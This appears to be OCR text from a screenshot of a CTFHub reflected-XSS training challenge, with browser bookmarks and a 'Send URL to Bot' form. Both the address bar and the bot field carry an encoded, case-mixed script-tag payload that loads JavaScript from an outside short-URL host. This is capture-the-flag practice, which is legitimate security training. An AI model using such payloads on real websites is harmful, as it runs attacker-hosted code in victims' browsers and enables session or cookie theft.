 CTFHub 技能学习 | XSS Reflex
challenge-d5cae58a350bc3e6.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fuj.ci%2FBY1Y><%2FsCrIpT>
中国大学MOOC(慕课... 学习通 哔哩哔哩 (゜-゜)つロ ... 菜鸟教程 - 学的不仅... 学习路径 | 网络安全... BUUCTF在线评测 攻防世界 CSDN - 专业开发者社... NSSCTF - 竞赛列表 GitHub CTFHub Gitee - 基于 Git 的代... 顾柒·Blo
XSS Reflex
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot e58a350bc3e6.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fuj.ci%2FBY1Y%3E%3C%2FsCrIpT%3E Send